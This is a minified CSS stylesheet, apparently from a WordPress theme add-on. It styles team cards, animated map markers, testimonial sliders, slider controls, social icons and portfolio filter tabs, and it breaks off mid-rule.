.trx_addons_hover_team{padding:15px;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;text-align:center;z-index:99}.sc_team_short .trx_addons_hover_team .sc_team_item_socials{margin:0}.sc_team_short .trx_addons_hover_team .sc_team_item_socials .social_item{opacity:0;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:0.3s;transition-duration:0.3s;top:20px;position:relative;margin:3px !important;display:inline-block;vertical-align:top;line-height:1}.sc_team_short .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon{color:#000000;background-color:#FFFFFF;border:none;font-size:16px;width:45px;height:45px;line-height:45px;border-radius:50%}.sc_team_short .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{background-color:var(--theme-color-text_link)}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item{opacity:1;top:0}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(2){-webkit-transition-delay:0.15s;transition-delay:0.15s}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(3){-webkit-transition-delay:0.2s;transition-delay:0.2s}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(4){-webkit-transition-delay:0.25s;transition-delay:0.25s}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(5){-webkit-transition-delay:0.3s;transition-delay:0.3s}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(6){-webkit-transition-delay:0.35s;transition-delay:0.35s}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(7){-webkit-transition-delay:0.4s;transition-delay:0.4s}.sc_team_short .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(8){-webkit-transition-delay:0.45s;transition-delay:0.45s}.map_marker{position:absolute;width:18px;height:18px;display:block;border-radius:50%;background-color:var(--theme-color-text_link2);will-change:transform}.map_marker>div{background-color:var(--theme-color-text_link2_05);content:"";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;border-radius:50%;opacity:1}.map_marker>div:first-child{-webkit-animation:markerWave 1.5s cubic-bezier(0.4,0,0.2,1) infinite forwards;animation:markerWave 1.5s cubic-bezier(0.4,0,0.2,1) infinite forwards}.map_marker>div:first-child + div{-webkit-animation:markerWave 1.5s 0.45s cubic-bezier(0,0,0.2,1) infinite forwards;animation:markerWave 1.5s 0.45s cubic-bezier(0,0,0.2,1) infinite forwards}@-webkit-keyframes markerWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}@keyframes markerWave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:0.8}20%{opacity:0.8}100%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:0}}.map_marker_2{position:absolute;width:86px;height:86px;border-radius:50%;background-color:#ffffff}.map_marker_2:before{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;content:"\e9ce";font-family:"fontello";color:#000;font-size:38px;margin:2px 0 0 0}.swiper-pagination-custom .swiper-pagination-button{margin:0 6px;width:5em;height:5em;border:none;opacity:1;border-radius:50%;background-color:transparent;will-change:transform;-webkit-transform:scale3d(0.8,0.8,0.8);-ms-transform:scale3d(0.8,0.8,0.8);transform:scale3d(0.8,0.8,0.8);-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;backface-visibility:hidden;-webkit-backface-visibility:hidden;cursor:pointer}.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1);background-color:transparent}.slider_container.slider_pagination_pos_bottom .swiper-pagination-custom,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{height:5em;line-height:5em}.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{margin-top:1.8em}.sc_testimonials .sc_testimonials_content>.sc_testimonials_item + .sc_testimonials_item{margin-top:2em}.sc_testimonials .swiper-cube .sc_testimonials_item:before{z-index:auto}.sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-],.sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-]{padding-bottom:60px}.sc_testimonials_default .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-],.sc_testimonials_fashion .trx_addons_columns_wrap.columns_padding_bottom>[class*=trx_addons_column-]{padding-bottom:0}.sc_testimonials_default [class*=column] .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{text-align:left;font-size:19px;line-height:1.78em;font-weight:400;font-style:normal;color:var(--theme-color-text)}.sc_testimonials_default [class*=column] .sc_testimonials_item_content:before,.sc_testimonials_default .sc_testimonials_item_content:before{display:none}.sc_testimonials_default .sc_testimonials_item_author{margin:38px 0 1px;max-width:none;padding:0;background-color:transparent;color:var(--theme-color-text_dark);text-align:left}.sc_testimonials_default .sc_testimonials_item_author_avatar{overflow:visible;margin:0 20px 1px 0;width:78px;height:78px;position:relative}.sc_testimonials_default .sc_testimonials_item_author_avatar:before{content:"\e9cb";font-family:"fontello";display:block;position:absolute;z-index:1;bottom:-1px;right:-1px;width:30px;height:30px;line-height:32px;overflow:hidden;font-size:7px;font-weight:400;text-align:center;text-indent:1px;border-radius:50%;background-color:var(--theme-color-text_link);color:var(--theme-color-inverse_link)}.sc_testimonials_default .sc_testimonials_item_author_avatar img{overflow:hidden;border-radius:50%}.sc_testimonials_default .sc_testimonials_item_author_data{max-width:100%}.sc_testimonials_default .sc_testimonials_item_author_data .sc_testimonials_item_author_title{margin:0;color:var(--theme-color-text_dark);font-size:24px;line-height:28px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none}.sc_testimonials_default .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle,.sc_testimonials_default .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0;color:var(--theme-color-text_dark);opacity:0.8;font-size:16px;line-height:20px;font-weight:400}.sc_testimonials_default .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:6px}.sc_testimonials_simple .sc_testimonials_item_author_title{color:var(--theme-color-text_dark)}.sc_testimonials_simple .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{color:var(--theme-color-text_dark)}.sc_testimonials_chit .sc_testimonials_item_author_rating{line-height:1}.sc_testimonials_chit .sc_testimonials_item_author_rating .sc_testimonials_rating{height:1em;font-size:1.1em}.sc_testimonials_chit .sc_testimonials_item_author_rating + .sc_testimonials_item_content{margin-top:36px}.sc_testimonials_chit .sc_testimonials_item{position:relative;padding:77px 40px 71px;height:auto;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:var(--theme-color-alter_bg_color);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;margin-bottom:0;margin-top:0}.sc_testimonials_chit .sc_testimonials_item:before{display:none}.sc_testimonials_chit [class*=column] .sc_testimonials_item_content,.sc_testimonials_chit .sc_testimonials_item_content{text-align:left;font-size:19px;line-height:29px;font-weight:400;font-style:normal;color:var(--theme-color-text);-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_testimonials_chit [class*=column] .sc_testimonials_item_content:before,.sc_testimonials_chit .sc_testimonials_item_content:before{display:none}.sc_testimonials_chit .sc_testimonials_item_author{margin:26px 0 0;max-width:none;padding:0;background-color:transparent;color:var(--theme-color-text_dark);text-align:left}.sc_testimonials_chit .sc_testimonials_item_author_data{max-width:100%}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title{margin:0;color:var(--theme-color-text_dark);font-size:24px;line-height:28px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle,.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:0;color:var(--theme-color-text_light);font-size:16px;line-height:20px;font-weight:400}.sc_testimonials_chit .sc_testimonials_item_author_data .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:14px}.sc_testimonials_chit .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets .swiper-pagination-bullet,.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets .swiper-pagination-bullet{margin:0 6px;background-color:#E2E1E0;border-color:#E2E1E0;opacity:1;width:8px;height:8px}.sc_testimonials_chit .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.sc_testimonials_chit .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.sc_testimonials_chit .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.sc_testimonials_chit .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_testimonials_chit .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.sc_testimonials_chit .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.sc_testimonials_chit .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.sc_testimonials_chit .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets,.sc_testimonials_chit .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:2.8em}.sc_testimonials_fashion .slider_container:not(.slider_controller_container):not(.slider_multi):not(.slider_type_images),.sc_testimonials_fashion .slider_container:not(.slider_controller_container):not(.slider_multi):not(.slider_type_images) .slider-slide{min-height:auto !important}.sc_testimonials_fashion .info_title{display:none}.sc_testimonials_fashion .slider-pagination-button .img_wrap{border-radius:50%;overflow:hidden;display:block}.sc_testimonials_fashion .slider_outer_controls_bottom.slider_outer_pagination_pos_bottom_outside>.slider_controls_wrap{display:inline-block;width:100%;text-align:left}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside{padding-left:35%}.sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{margin:0;width:35%;position:absolute;left:0;top:0}.sc_testimonials_fashion .swiper-pagination-custom .swiper-pagination-button:hover img,.sc_testimonials_fashion .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active img{opacity:1 !important}.sc_testimonials_fashion .swiper-pagination-custom .swiper-pagination-button:hover .img_wrap:before,.sc_testimonials_fashion .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active .img_wrap:before{opacity:1 !important}.sc_testimonials_fashion .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active{-webkit-transform:none;-ms-transform:none;transform:none}.sc_testimonials_fashion .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active .info_title{opacity:1 !important}.sc_testimonials_fashion .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{min-height:180px;height:auto;line-height:1.2em;margin-top:7px}.sc_testimonials_fashion .slider_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:0 !important}.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button{margin:0 0 10px 0;width:138px;padding-right:5px;height:auto;border:none;vertical-align:top;display:inline-block;opacity:1;border-radius:0;background-color:transparent;will-change:transform;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button img{opacity:0.5;display:block;border-radius:50%;overflow:hidden;height:103px;width:103px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap{position:relative;display:block;width:auto;float:left;overflow:visible}.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap:before{content:"\e9cb";font-family:"fontello";display:block;position:absolute;z-index:1;bottom:-1px;right:-3px;width:30px;height:30px;line-height:32px;overflow:hidden;font-size:7px;font-weight:400;text-align:center;text-indent:1px;border-radius:50%;background-color:var(--theme-color-text_link);color:var(--theme-color-inverse_dark);opacity:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap + .info_title{padding-top:27px;opacity:0;width:100%}.sc_testimonials_fashion .slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .info_title{display:inline-block;width:100%;text-align:left;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_testimonials_fashion .slider_outer_controls_bottom>.slider_controls_wrap{margin-top:2.1em}.sc_testimonials_fashion .slider_prev + .slider_next,.sc_testimonials_fashion .slider_prev + .slider_pagination_wrap,.sc_testimonials_fashion .slider_next + .slider_pagination_wrap{margin-left:1.1em}.sc_testimonials_fashion .slider_controls_wrap>a.slider_next,.sc_testimonials_fashion .slider_controls_wrap>a.slider_prev{border:0;height:auto;width:auto;line-height:1;padding:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:0;background-color:transparent !important;color:var(--theme-color-text_dark);text-align:center}.sc_testimonials_fashion .slider_controls_wrap>a.slider_next:before,.sc_testimonials_fashion .slider_controls_wrap>a.slider_prev:before{font-size:13px}.sc_testimonials_fashion .slider_controls_wrap>a.slider_next:hover,.sc_testimonials_fashion .slider_controls_wrap>a.slider_prev:hover{color:var(--theme-color-text_link)}.sc_testimonials_fashion .slider_container.slider_controls_side .slider_controls_wrap>.slider_prev{opacity:1;margin-left:0;left:0;text-align:center}.sc_testimonials_fashion .slider_container.slider_controls_side .slider_controls_wrap>.slider_next{opacity:1;margin-right:0;right:0;text-align:center}.sc_testimonials_fashion .sc_testimonials_item_author_title{color:var(--theme-color-text_dark);font-size:24px;line-height:28px;font-weight:400;font-style:normal}.sc_testimonials_fashion .sc_testimonials_item_author_subtitle{color:var(--theme-color-alter_text);opacity:1;font-size:16px;line-height:20px;font-weight:400;padding-bottom:2px;display:block}.sc_testimonials_fashion .sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:6px}.sc_testimonials_fashion .sc_testimonials_item_author,.sc_testimonials_fashion [class*=column] .sc_testimonials_item_author{text-align:left;margin:30px 0 0 0;padding:0}.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_fashion [class*=column] .sc_testimonials_item_content{font-size:24px;line-height:1.5em;font-weight:400;text-align:left;color:var(--theme-color-text_dark)}.sc_testimonials_fashion .sc_testimonials_item_content p + p,.sc_testimonials_fashion [class*=column] .sc_testimonials_item_content p + p{margin-top:1.5em}.sc_testimonials_fashion .sc_testimonials_item_content:before{display:none}.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets .slider_pagination_bullet{margin:0 8px;border-color:var(--theme-color-text_dark);background-color:transparent}.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets .slider_pagination_bullet.slider_pagination_bullet_active,.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-button-active,.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets .slider_pagination_bullet:hover{border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets.sc_align_left .slider_controls_wrap:not(.with_prev):not(.with_next) .slider_pagination_wrap{text-align:left;-ms-flex-pack:left;-webkit-box-pack:left;justify-content:left;margin-left:-8px}.sc_slider_controls.sc_slider_controls_default.slider_pagination_style_bullets .slider_controls_wrap:not(.with_prev):not(.with_next) .slider_pagination_wrap{height:20px}.sc_slider_controls.sc_slider_controls_default .slider_prev + .slider_next,.sc_slider_controls.sc_slider_controls_default .slider_prev + .slider_pagination_wrap,.sc_slider_controls.sc_slider_controls_default .slider_next + .slider_pagination_wrap{margin-left:0.5em}.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_next,.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_prev{border:1px solid var(--theme-color-bd_color);height:56px;width:56px;line-height:53px;padding:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:50%;background-color:transparent;color:var(--theme-color-text_dark);-ms-flex-negative:0;flex-shrink:0}.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_next:before,.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_prev:before{font-size:16px}.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_next.with_title,.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_prev.with_title{border-radius:5px;padding:0 15px;width:auto}.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_next:hover,.sc_slider_controls.sc_slider_controls_default .slider_controls_wrap>a.slider_prev:hover{color:var(--theme-color-text_link)}.sc_slider_controls.sc_slider_controls_light .slider_prev + .slider_next,.sc_slider_controls.sc_slider_controls_light .slider_prev + .slider_pagination_wrap,.sc_slider_controls.sc_slider_controls_light .slider_next + .slider_pagination_wrap{margin-left:0.5em}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_next:before{content:"\e9e6";letter-spacing:-3px}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_prev:before{content:"\e9e5";letter-spacing:2px}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_next,.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_prev{border:1px solid var(--theme-color-bd_color);height:56px;width:56px;min-width:56px;line-height:52px;padding:0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:50%;background-color:transparent;color:var(--theme-color-text_dark)}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_next:before,.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_prev:before{font-size:14px}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_next.with_title,.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_prev.with_title{border-radius:5px;padding:0 15px;width:auto}.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_next:hover,.sc_slider_controls.sc_slider_controls_light .slider_controls_wrap>a.slider_prev:hover{color:var(--theme-color-text_link)}.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap:not(.with_prev):not(.with_next) .slider_pagination_wrap{text-align:left;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet{position:relative;z-index:1;margin:0 15px;border:none;background-color:var(--theme-color-alter_bg_color)}.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet.swiper-pagination-bullet-active{background-color:var(--theme-color-alter_link)}.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet.swiper-pagination-bullet-active:after{content:"";display:block;width:20px;height:20px;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:50%;background-color:var(--theme-color-alter_link_02)}.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:first-child{margin-left:0}.sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet:last-child{margin-right:0}.sc_slider_controls.sc_slider_controls_alter .slider_prev + .slider_next,.sc_slider_controls.sc_slider_controls_alter .slider_prev + .slider_pagination_wrap,.sc_slider_controls.sc_slider_controls_alter .slider_next + .slider_pagination_wrap{margin-left:5px}.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_next,.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_prev{border:1px solid var(--theme-color-bd_color);height:38px;width:38px;line-height:36px;padding:0;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;border-radius:50%;background-color:var(--theme-color-alter_bg_color);color:var(--theme-color-alter_dark)}.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_next:before,.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_prev:before{font-size:14px}.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_next.with_title,.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_prev.with_title{border-radius:5px;padding:0 15px;width:auto}.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_next:hover,.sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap>a.slider_prev:hover{color:var(--theme-color-text_link)}.sc_socials.sc_socials_default .socials_wrap{margin-bottom:-7px}.sc_socials.sc_socials_default .socials_wrap .social_item{display:inline-block;vertical-align:top;line-height:inherit;text-align:center;margin:0 7px 7px 0}.sc_socials.sc_socials_default .socials_wrap .social_item .social_icon{position:relative;display:block;background-size:100%;background-position:top center;overflow:hidden;width:45px;height:45px;line-height:44px;font-size:16px;text-align:center;border-radius:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid var(--theme-color-text_dark_015);color:var(--theme-color-text_dark);background-color:transparent}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon{background-color:transparent;color:var(--theme-color-text_link)}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=facebook]{color:#3b5998 !important}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=twitter]{color:#1da1f2 !important}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=dribble],.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=dribbble]{color:#ea4c89 !important}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=instagram]{color:#C862DC !important}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=youtube]{color:#FF0000 !important}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=deviantart]{color:#00E59B !important}.sc_socials.sc_socials_default .socials_wrap .social_item:hover .social_icon[class*=discord]{color:#5562EA !important}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;width:var(--theme-var-page);margin-left:auto;margin-right:auto;margin-bottom:1.7rem;opacity:0}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters.inited{opacity:1}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters.sc_item_filters_align_left .list_wrap .sc_item_filters_tabs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters.sc_item_filters_align_left .sc_item_filters_header{text-align:left}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters.sc_item_filters_align_right .list_wrap .sc_item_filters_tabs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters.sc_item_filters_align_right .sc_item_filters_header{text-align:right}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters.sc_item_filters_align_center .list_wrap .sc_item_filters_tabs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters.sc_item_filters_align_center .sc_item_filters_header{text-align:center}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;font-size:1rem;padding-right:3.6rem}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap .toggle_title{color:var(--theme-color-text_dark)}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .title_wrap .active_tab{text-transform:capitalize;cursor:pointer;color:var(--theme-color-text_link)}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap{overflow:hidden;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs{margin-bottom:0 !important;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease,-webkit-transform 1s ease}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li{padding:0 15px}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li a{text-transform:capitalize;color:var(--theme-color-text_dark);padding-bottom:0;font-size:1rem;border-bottom:none}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li a:after{display:none}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li a:hover{color:var(--theme-color-text_link)}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs li.sc_item_filters_tabs_active a{color:var(--theme-color-text_link)}.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .list_wrap .sc_item_filters_tabs.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 1s ease;transition:-webkit-transform 1s ease;transition:transform 1s ease;transition:transform 1s ease,-webkit-transform 1s ease}.sc_blogger .sc_blogger_filters .sc_item_filters_tabs li a{display:inline-block}.sc_blogger_lay_portfolio .sc_blogger_filters,.sc_blogger_lay_portfolio_grid .sc_blogger_filters{margin-bottom:1.65em}.sc_blogger_lay_portfolio .sc_blogger_filters.sc_item_filters_align_left,.sc_blogger_lay_portfolio .sc_blogger_filters.sc_item_filters_align_right,.sc_blogger_lay_portfolio_grid .sc_blogger_filters.sc_item_filters_align_left,.sc_blogger_lay_portfolio_grid .sc_blogger_filters.sc_item_filters_align_right{border-bottom:none;padding-bottom:0}.sc_blogger_lay_portfolio .sc_blogger_filters.sc_item_filters_align_right.sc_item_filters_no_title .sc_item_filters_tabs li:first-child,.sc_blogger_lay_portfolio_grid .sc_blogger_filters.sc_item_filters_align_right.sc_item_filters_no_title .sc_item_filters_tabs li:first-child{padding-left:0}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li{padding:0 13px}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a{font-size:16px;color:var(--theme-color-text);padding-bottom:10px;position:relative}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a:after,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a:after{content:"";position:absolute;bottom:0;left:auto;right:0;height:2px;width:0;background-color:var(--theme-color-alter_dark);-webkit-transition:all 0.3s;transition:all 0.3s}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a:hover,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a:hover{color:var(--theme-color-alter_dark)}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a:hover:after,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a:hover:after{width:100%;left:0;right:auto;-webkit-transition:all 0.3s;transition:all 0.3s}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a{border:none;color:var(--theme-color-alter_dark)}.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a:after,.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a:after{width:100%;left:0;right:auto;-webkit-transition:all 